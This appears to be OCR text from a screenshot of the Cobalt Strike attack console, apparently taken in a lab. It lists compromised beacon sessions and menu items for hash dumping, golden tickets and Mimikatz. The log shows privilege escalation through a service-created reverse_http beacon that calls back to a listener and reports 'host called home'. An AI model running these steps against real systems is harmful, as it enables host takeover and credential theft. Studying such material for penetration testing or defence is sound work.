 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.130.80 10.10.10.80 msf SYSTEM * WEB rundll32.exe 1032 x86 24s
192.168.130.80 10.10.10.80 msf Administrator * WEB notepad.exe 2804 x86 50s
进入beacon
执行
目标
中转
增加会话
会话
转储Hash
提权
黄金票据
制作令牌
One-liner
Run Mimikatz
Spawn As
日志X 监听器X Beacon 10.10.10.80@2804 X
beacon> elevate svc-exe msf
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.130.5:9999) via Service Control Manager (\\127.0.0.1\ADMIN$\26d4976.exe)
[+] host called home, sent: 287557 bytes
[+] received output:
Started service 26d4976 on .
[WEB] Administrator */2804 last: 50s
beacon>